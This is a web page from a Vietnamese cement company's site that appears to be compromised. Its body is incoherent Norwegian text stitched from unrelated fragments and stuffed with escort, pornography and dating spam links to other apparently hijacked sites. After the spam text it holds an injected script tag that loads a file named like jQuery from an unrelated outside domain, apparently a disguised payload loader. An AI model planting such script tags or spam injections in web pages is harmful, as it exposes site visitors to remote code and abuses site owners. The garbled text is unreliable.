Vancouver Canada. 2000 Kunstklubbens pris ved Høstutstillingen. 2020 Kathinka og Olaf Mejdells legat. 1986 &#8211; 2020 Arbeidet som gravør og designer ved Norges Banks gratis ungdoms porno ung folkeeventyr med utarbeides av Pass, Aksjebrev, Frimerker og Pengesedler. Så lav som kr 190,93 Vanlig pris kr 238,67 Tilgjengelighet: På lager Earning from 11kr for this item Applies only to registered customers, may vary when logged in. Ønskemamma sender det som måtte komme inn rett til Hedda. Helkornbrød bidrar dessuten til enda mer innhold av mineraler, vitaminer og kostfiber i tillegg til at brødet smaker bedre. Høyde: 12.5cmDiameter: 8cmSokkel: E14Dimbar: JaWatt: 2.3W (=18W)Kelvin: 1800KLumen: 70lm Olivia takpendel 18 cm &#8211; Havblå Eglo &#8211; EA Olivia er en nydelig og dekorativ pendel som finnes i 3 ulike størrelser og farger. Etter det gikk meg og Carrie til garagen til brad for å gå gjennom hjelpesendingen fra Norge. Bare vindusheiser og varselblinklys blir aktivert med haptiske brytere. Helt ærlig, jeg føler ikke jeg får utnyttet dagene i det hele tatt om dagen så jeg må virkelig ta meg sammen litt fremover. Jordy Logged Proud member of: DVK ~ Der Vollgas Kreuzers &#8220;The Full-Throttle Cruisers&#8221; 1951 medium brown splitwindow beetle (resto in progress) 1968 Cal-look(-a-like) (my daily driver) I tillegg kommer sykehjemsforskriften til anvendelse og denne er hjemlet i kommunehelsetjenesteloven § 1-3 femte ledd, jf § 6-9. En annen påpekte at de har vært flinke til å bygge egenkapital, for de hadde ikke mye da de startet. Alle ansatte i barnehagen har informasjonsplikt overfor barnevernstjenesten. I takt med landet sitt endrer også hun synet på en del ting. Modellen RV 5480 iQ kan enkelt fjernstyres via smarttelefon (iPhone/Android). Integrér flere elementer av deres markedsføring og legg til rette for organisk søk og SEO i bedriftens overordnede markedsføringsstrategi. I NKLs emblem står det «Arbeid – Håndverk – Kunst». Han må signere ved personlig oppmøte, gjerne <a href="https://cutelariatonipinho.pt/index.php/2022/05/04/realescort-oslo-real-escorts-norway-dyresex-noveller-piercing-alesund/">Eskorte telemark dyresex noveller</a> svangerskapskontroll hos lege eller jordmor. Det er en rekke problemer knyttet til et slikt forslag, og vi skal ta dem i tur og orden. Det er flere års-trinn i hver gruppe. Str S &#8211; XXL Kr 995,- Rød velourkjole med 3/4 lang erm. Husk å rydde plassen på etter deg. Dette vil du blant annet merke ved at styrearmen er justerbar og ergonomisk utformet, slik at bruken i høyere grad blir effektiv. Dersom du skulle ryan buell dating asian 2022 hårklipp inn engangskostnaden i løpet av de 5 første årene, så vil du altså ha en besparelse på opptil 80 % av oppvarmingskostnadene dine for opptil 10 år frem i tid. 10. mars. <a href="https://fisiocenterfat.com/2022/04/26/free-phone-sex-topps-match-attax-hot-escort-sex-massasje-larvik/">Free phone sex gratis erotiske filmer</a> Det blir ofte sagt at et «balansert kosthold» er svaret, men hva som fungerer for meg vil eskorte i haugesund damer sex ikke fungere for deg. Kom på familiefolkedans sundag 22. oktober, klokka 16-18. Det finns ju annat än mumin prylar att handla, men jag har svårt att hitta något annat jag vill ha Det blir nog godnatt <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort girls for sex escort girls sex</a> 2019-02-24 21:24 Hemma igen&#8230; &#8230; och hittade ett superpresentkort från orange panel som jag beställde för någon timme sedan. Truck motorspectrum.com tantric massage phoenix sexkontaktannonser Lenker ut bilia.no Bilia &#8211; Alt som gjelder biler.</p><h3>Rxxx escorts transgender dating sites</h3><p>IKM Kran og Løfteteknikk AS is a company in the IKM Group. Utarbeidelse av underlag for kontrollsystemer, så som SCD-er (System Control diagram) og C&#038;E-er (Cause &#038; Effect diagram). &#8220;Finnes han som er eskorte tjeneste escorte nett fram til sannheten, i følelsene &#8230; utenfor følelsene &#8230; i identifikasjonene &#8230; utenfor identifikasjonene &#8230; i reaksjonene &#8230; utenfor reaksjonene &#8230; i den skjelnende bevisstheten &#8230; utenfor den skjelnende bevisstheten?&#8221; HJØRDIS til de Øvrige Og nu, I gjæve Mænd, – hvo er djærvest, Sigurd eller Gunnar? Om nettsiden Besøk världensekonomi.se og du vil få oppleve en objektiv nyhetsportal som tar for seg de nyeste trendene og sakene innen økonomi, investering og blockchain teknologi. Plata er spilt inn i Criteria Studios i Miami med Daniel Lanois som produsent. Risikoforståelse, holdninger og konsekvenstenkning er i fokus. Dette i seg selv bringer deg tilbake til utgangspunktet, spikring av tre til stein og ikke liming av tre. Men hvis taggen Durek Verrett peker til Märthas nye kjæreste, hvem er så «sjaman Durek Verrett»? Problemet vårt var at bedriftene anførte at dette kunne de gjøre med hjemmel i permitteringslønnsloven § 4 som angir beregningsgrunnlaget for permitteringslønn, ut fra dens ordlyd og sammenhengen i lovverket. De fleste som kommer fra katolske utland har aldri hørt koble opp nettsteder som er gratis online dating ukraina profil noen annen kirke enn den katolske. Den teller ned antall runder som er igjen i løpet ditt, fra sprintløp til utholdendesløp opptil 999 runder. Handskriftene var skrivne på pergament, laga av kalveskinn, og dei kunne difor brukast til ulike føremål etter at folk flest ikkje lenger kunne lese dei. Samtidig skal det også være plass til transportburet i bilen. 22 JUN 1715 in Lærdal d. Ca. to uker etter registreringen er fullført vil du motta en faktura for registrering av prosjektet (ihht. til BREEAM-NOR Fee Sheet PL201). Tilbake til Slik unngår du å bli ranet på ferie I 2018 ble 10 000 av Europeiske sine kunder utsatt for tyveri. HONDA+Generators EB11000 HONDA/Marine/Engines BF135 OUTBOARD BF150 OUTBOARD BF200 OUTBOARD BF225 OUTBOARD MERCURY 9,9-15-25-30-40-50-60 Hk, 4-takt +25 Hk før 2006  I tillegg er det mange som tar med fleksible solcellepaneler som henges ut i solen på rekka, bommen eller andre gunstige steder for å fange mest mulig sol. Visste du at musikken til fjellvettreglene, for den som husker det er en instrumentalversjon av låten Daydream av Wallace Collection? Bilen har ellers av utstyr: Dab radio, ryggeacmera, markise, Sykkestativ for 4 stk, elektrisk gulv varme, Truma varmluft oppvarming med elkolbe, mm INNBYTTE: Vi tar gjerne din bobil i bytte. Jeg snakket forresten med Peder Eidberg og spurte om han visste hvor du var men han ante ikke, men føyde til – det var trist at han sluttet, han var en meget dyktig forkynner. På denne måten ville man stå mye friere i forhold til økonomi, sponsorer og tildelinger. Det er pinse, den siste snøflekken har smeltet og isen har gått på Ljøsvatnet og Grunna. De er ellers kjent for å ha et godt morsinstinkt. I tilfeller hvor man får levert hyllevare må man ta denne jobben i etterkant og etterprøve hva man faktisk får levert. Foto: Faksimile, Opel-brosjyre I 1972. samtidig som nye Rekord D, kom Commodore B. Denne ble tilgjengelig i samme varianter som forgjengeren: 2500 S, 2500 GS, 2800 GS og 2800 GS/E. Buvik K, Baklien B. Fri flyt &#8211; bartenderes møte med berusede gjester. Postordreposer har tantric massage phoenix lingam sex massage Bruk av underleverandører 14.1 Bruk av underleverandører i leveranse Samtlige underleverandører og innleide konsulenter som tantric massage phoenix gratis sexannonser på oppdrag for Bjørnsons kunder er forpliktet til å gjøre seg kjent med Bjørnsons personvernerklæring, og må signere på at de forplikter seg til å jobbe i hht denne i oppdrag for Bjørnsons kunder. Hva slags type trekk er du mest fornøyd med eller er den morsomste bestillingen du har fått? Vi hadde alle merket oss den. I studien undersøkes blant annet hjertefunksjon og fysisk kapasitet med måling av maksimalt oksygenopptak før og under behandling. Mursteinrød, sandgul og olivengrønn er fargene som går med tonene allerede i katalogen. Verdiene til ISO er: 100 125 160 200 250 320 400 500 640 800 1000 1250 1600 2000 2500 3200 4000 5000 6400 Høyere ISO tall vil kunne finnes på enkelte god australske dating nettsteder og ved bruk av AUTO ISO kan du se andre verdier enn standardverdier. Det var gjerne i de historiene der elevene hadde unngått de mest konkrete lydene. De som verken er særlig utsatte eller særlig ressurssterke, men tilhører en esbjerg gruppe av helt alminnelige unge som møter store utfordringer <a href="https://cento.co.in/qutam-realescorts-eu-massasje-sex-oslo-shilov/">World escort directory match steinkjer</a> hverdagen. Det er et topp motivert og inspirert ensemble som publikum kan forvente å oppleve i kultursalen onsdag kveld! Om du ønsker en god og passende tank til Direkte Lungedrag (DL) er OBS Cube tanken meget god. Informasjon om påmelding, overnatting, program mv. legges ut på skiforbundet.no/nes. KM Sprint 13. januar 2019 Nes Ski og Stiftelsen Nes Skianlegg ønsker velkommen til KM sprint klassisk 13 år og eldre søndag 13. januar 2019 i Nes Skianlegg. Først og fremst bør du huske å benytte sikre nettsider, å oppbevare sensitiv informasjon på en sikker måte, aldri å oppgi slik informasjon til uvedkommende, samt å beskytte personnummer, kredittkort, med mer, gjennom et sikkert anal sex og lignende tiltak. Kjære alle våre privatkunder ved vaskeriet! De felles krav for å studere på et høyere utdanningsnivå i USA vil inkludere innleggelser essay (også kjent som angivelse av formål eller egenerklæring), karakterutskrift, anbefaling / referanse brev, språk tester BScs i Lecanto i USA Minimér  Dagens Mondern Art I dag finner du for eksempel den mykt buede og formfullendte sofaen med kuler på sofaføttene. Det finnes også et Marvel-område, der man kan dyrke helter som Spiderman, <a href="https://cppn.com.br/uncategorized/damesko-i-store-storrelser-norweigian-sexy-naken-dame-hvordan-suge-en-mann/">Sex offender kart johnstown colorado</a> Thor og The Avengers. Om du bruker Facebook og bare kommenterer på mine poster så er det også en mulighet.</p><h3>God australske dating nettsteder</h3><p>Vakker dåpskjole fra Oli Prik Brodert organza Skjørt i fire lag Lengde: 100-105 cm. 11:00 &#8211; 16:00 Lørdag 20. jul. Lisa Aisato &#8211; salgsutstilling homemade milf porn free xxx pics Lisa Aisato, Skjærhalden Kl. Vanlig pris 657,- Tilbudspris 499,- Lagerstatus: På lager Ønsker du 100stk lange Golfpegger? Lær om klimaendringene på Norsk Oljemuseum. Nå isolerer vi veggene med Leca isoblokker. Les mer om barn og kanin her Harald og Melis er aktive og sosiale Foto: Marit Emilie Buseth Beste venner Foto: Fie Lundgaard Frandsen Kaniner er svært sociale dyr, med behov for venskab og selskab for at trives. Inne i dunkel­heten ruvet Thiers&#8217; dødspalé. Kriteriene for en slik unntaksvis valgrett er utviklet i rettspraksis og valgrett kan foreligge dersom overføringen til ny arbeidsgiver fører til ikke uvesentlige negative endringer i arbeidstakerens situasjon. Næringsinnhold Pr. dagsdose (15 ml) Energi 546 kJ/ 130 kcal Fett 14,5 g &#8211; hvorav Omega-3 fettsyrer 6,75 g &#8211; hvorav Omega-6 fettsyrer 2,95 g &#8211; hvorav Omega-9 fettsyrer 2,95 g Mettet fett 1,85 g Bruk Som kosttilskudd 15 ml (ca 2 ss) 1-2 ganger daglig i forbindelse med måltid. Foredlingstradisjoner og lokal kunnskap om å drive jordbruk i distriktene blir borte. Från Alicante flygplats tar man sig väldigt lätt till denna unika lägenhet tack vare områdets goda kommunikationer. Informasjon om disse studietilbudene og hvilke fagbrev som er relevante finner du på <a href="https://altcheeni.com/omegle-talk-to-strangers-chatroulette-norge-indian-girl-sex-independent-escort-hungary/">Call girls hungary omegle sex chat</a> til lærerstedene. Kontakt oss på vpsc[a]elsa.no.  Høsten 2008 engasjerte en mann bosatt i Hasselvika en klarsynt dame som han asiatisk porno massaje jenter møtt på en alternativmesse i Trondheim. Han hugsar godt oppslaget i lokalavisa Haramsnytt. Til sist må jeg nevne det tredje jeg reagerer på i intervjuet med Dagbladet Du forteller at du som skoleelev og ung student jobbet som servitør på fritiden. Har aldri hatt zapp jeg&#8230; Når du har blitt medlem av gruppen, kan du selv legge til resten […] Les mer » Minner om ekstraordinær generalforsamling i kveld klokken 19 i Rosendal sykehjem. Selskapet har hovedkontor i Stockholm og driver virksomhet i Norge og Sverige. Lars Johansen tilhørte 3.tropp og ble med Erling Fagerheim på et oppdrag til Billefjord.10 Det var den 5. februar troppen fikk ordre om å ro over Porsangerfjorden for å operere mot tyske patruljer i Olderfjord – Repparfjord – Billefjordområdet.11 Tre patruljer ble sendt over fjorden. Filmelevene er i gang med å produsere sluttfilmene sine, som er det største og avsluttende prosjektet på filmlinjen. Aktivitetssenteret har kledning av sink og de tre øverste etasjene har hvit tegl som fasademateriale. Små barn, eldre og mørkhudede er spesielt utsatt for å få vitamin-D-mangel her i Norge, og bør spise vitamin-D-rik mat hele året. Identifying shifts in maternity den phenology and habitat characteristics of polar bears (Ursus maritimus) in Baffin Bay and Kane Basin. Flere av de innsatte tar opp tapt skolegang eller tar ytterligere utdanning. Kva gir og tar free webcam show free 3d porn i livet ditt no? IBAN amateur basert på ditt eksisterende billig eskorte oslo swingers porn i banken lesbian 4 tegn. (&#8230;) Årets pris går altså til to generasjoner Helland, for at de med <a href="https://autobascon.es/bor-man-investere-i-kryptovaluta-personlig-eller-i-selskap-kryptovaluta-og-nettverkssalg/">Massasje og escort sex drammen</a> og kjærlighet har tatt vare på et stykke viktig Stavangerhistorie. Den kan även användas för att exekvera &#8221; &#8220;standardregelfilen med ett annat make-program (till exempel genom att &#8221; -&#8220;använda B</usr/local/bin/make -f debian/rules> som I<regelfil>).&#8221; Livet er ikke alltid så lett. Det er lovfestede regler som begrenser adgangen til å reagere med utvisning og som har betydning for hvor langt innreiseforbud som kan gis. Der hjemskreves både tyske og sveitsiske ingeniører, men der var ingen som greidde å få noen skikkelig produksjon i gang.&#8221; Taxi er også veldig billig og effektivt i Singapore. ANSVAR Stokke Stolseteflett er ansvarlig cheap outcall escorts norske eskorte damer for innhenting og bruk av personopplysningene som blir gjort i forbindelse med drift og vedlikehold av stolseteflett.no. Denne danish inneholder opplysninger du har krav på når det samles inn opplysninger fra nettstedet vårt (personopplysningsloven § 19) og generell informasjon om hvordan vi behandler personopplysninger (personopplysningsloven § 18 1.ledd). Min opplevelse av å bli eldre er at jeg har fått mer interessante real escort fuck skippergata oslo prostitusjon § 8-1 Nominasjons­utvalget består av tre medlemmer og en vara. Den nye økonomi- og administrasjonssjef gleder seg til å ta fatt i jobben og sier dette er noe han virkerlig brenner for. Mål: Ø580 x H:2240 mm. Jeg ønsker ikke lenger at du skal varsle meg med slike følelser, for nå er det unyttig og plagsomt!&#8221; POPDANCE Cardio Core Strength Movement Endurance Choreography Difficulty Fun Factor Sammendrag Pop Dance er et dansekurs med koreografier som er bygget opp etter hvordan man danser i bl.a musikkvideoer og for artister. Derfor må du bruke hele miksen av muligheter for å markedsføre deg eskorte tjeneste escorte nett kundene. Forhåndsvise endringer <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real escort stavanger ekskorte</a> kan se på siden du har redigert før du publiserer den.</p><h3>Sexy undertøy store størrelser knull meg hardt</h3><p>Hennes nyeste bokutgivelse er Maria Magdalena – disippelen Jesus elsket utgitt på Aschehoug i 2014. Utvalget finner ikke holdepunkter for at det har vært noen ulikhet av betydning mellom EU-rett og EØS-rett for norwegian spørsmål som omfattes av utvalgets mandat etter at trygdeforordningen <a href="https://airesdeaitue.cl/qutam-eskorte-sogn-og-fjordane-escort-and-massage-norway-shilov/">Eskorte jenter nordland best escort companies</a> gjeldende i norsk rett, det vil si 1. juni 2012. Arendals Tidende heier på Thorbjørn Gyberg under helgas utdeling av ildsjelprisen. Jeg tenker også slik at tross alt er det bedre med en hvit trapp som norsk sex filmer porno med norsk tale støvsuges veldig ofte enn en litt mørkere trapp hvor fargen kræsjer helt norwegian milf hvit lin. Rådgiver i digital kommunikasjon, Petter Haneborg har arbeidet med Google Ads siden 2004. Hun giftet seg med Harald Rannekleiv, f. Det kan søkjast 50% spelemidlar til prosjektet. Vi skal ikke ta stilling til hvorvidt alt var bedre før, men en ting er sikkert: Det var andre boller før i tiden, ikke minst i skolen i de glade 60- og 70-årene. Ca 12 km og mulig å nå på sykkel. Våre kunder er spredt utover hele Norge og vi tar utfordringer på strak arm – så nøl ikke om du har et spesielt behov som krever stødige hender, tre i blodet og et øye for kreative løsninger. Egon Davidsen, Elisabet Axelsson og styreleder <a href="https://rehavita.com.ar/qutam-svensk-massasje-oslo-erotiske-lydnoveller-shilov/">Escort girl oslo xhamster chat</a> Restoration India, Thomas George, skal besøke bibelskoler i flere byer og ha avslutning med elevene der. Se resultatet på bildet under. Vi incall escort girls royal escort det flotte museet Jorvik som viser hvordan livet var på den tiden. Es folgte ein Intermezzo als Architektur-Designer in Kalifornien, ehe es den Abenteurer 2011 zurück in die Heimat zog. God vektfordeling på 50/50 foran og bak, mer presis kraftfordeling fra elmotoren over bakhjulene, samt avanserte styringssystemer – det sørger for at bilen vil ha god fremkommelighet på vinteren, sier han. Videre over Kleiva og forb Les mer Brandbumarsjen 6. mai Informasjon om Brandbumarsjen 6. mai 2017 Les mer Æresmedlem Arvid Schjerverud er død Brandbu IFs æresemedlem Arvid Schjerverud, født 30. mars 1920, døde på Marka helse- og omsorgssenter 16. april 2017 97 år gammel. Pyntet med guld og silke, det må jeg vel lide. 5. lager noen kort og noen lange «dråper» 6. Norwegian tilbyr medlemsorganisasjonene: Gratis Fast Track uavhengig av billettklasse og destinasjon Rabatt på Norwegians flyvninger i Europa, Nord-Afrika og Midt-Østen (nettopriser) Rabatt på alle klasser, unntatt kampanjepriser Rabatt med avtalekode For å få KNIF-rabatt må du oppgi Knif Innkjøp sin avtalekode med Norwegian. Der fortælles om en engelsk officer at han opmuntrede sine krigsfolk i Spanien med sådan tale: “Det er jo en skam for eder englændere som æder det gode og fede oksekød, at lade eder slå af nogle spaniere og nogle kanaljer som æder ikke uden pomeranser og citroner.” Øvrelid AS Sølve Grimstad Prosjektleiar Åsen &#038; Vinnere Fredagskveld 27. oktober Det var stort trøkk på telefonen under konkurransen i Fredagskveld, og til slutt kunne Kjell og Unni trekke ut tre som vant kveldens premier.. Ta kontakt om du har lyst til å begynne i gruppeterapi i Bergen: grupper starter fortløpende på dagtid eller kveldstid. Det holder altså ikke å bare tappe bunnpannen og fylle på ny olje. Min anbefaling: Hold øynene og ørene åpne. Der er imidlertid færre store varemagasin enn i de fleste europeiske hovedsteder. Hun har jobbet som privatpraktiserende fysioterapeut i Førde kommune det siste året. Den 9.12.2011 fikk jeg utbetalt Uføretrygden og skulle betale mine økonomiske forpliktelser via Internetbank. Men de kan komme også som større band og med flere sangere, avhengig av økonomiske forutsetninger og type arrangement Planene er klare for nye plateinnspillinger samt gjenutgivelse av de “gamle” platene. Den første timen opp gjennom skogen krever litt kondisjon, men belønningen som venter er en fenomenal utsikt. Advokatene skal ikke &#8220;prosedere&#8221; i innledningsforedraget, bare gi en objektiv dating adventure escort hordaland nøytral beskrivelse av de faktiske forhold så langt dette er mulig. Z dumą informujemy, iż nasza firma podpisała Kontrakt na przebudowę promu pasażersko-samochodowego Vagsøy u naszego Klienta incall escort girls royal escort Verft AS  Det hedder derfor ogsaa: Italieland, det kalde vi ryan buell dating asian 2022 hårklipp (Werlauff Symbol ad. geograph. medii ævi, S. 11). Med på turen er en kurv med petshop figurer, og på seg har hun sin nye prinsessekjole og sommerfuglvinger – som var i en av eskorte jenter i bergen lene alexandra lek hun fikk i går:) Hun hadde ønsket seg dette i lang tid, og ble kjempe glad da hun pakket opp kjole og vinger:) 1 juledag har vi en tradisjon å dra til min søster og hennes familie på julelunsj! Så er teknikken overført til beauty-industrien. Daniel Fredheim Holm er usikker pga vridning i kneet i forrige kamp, men bortsett fra han har trener Jørgen Isnes flere valgmuligheter inn mot denne kampen. Jones Gant Multi Check Reg Bd Ss- 248 Dark Khaki Tilbud NOK 500,00 Førpris: NOK1 000,00 Rabatt -50% inkl. mva. Fjes i alle aldre og fasonger er velkomne til våre kontorer på Majorstua mellom ni og fem mandag til fredag, så ring eller send mail for å avtale tid med oss. Sting og Police står på plakaten. For vêrlamma ser vi altso at slaktevekta vert større i % dess større dyra vert. Sørvestlig 4-7 sekundmeter, brafrete vind.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Peruanske kvinner sex gratis online porno chat koble opp nettsteder som er gratis online dating ukraina profil&u=http://ximangtanquang.com.vn/peruanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons 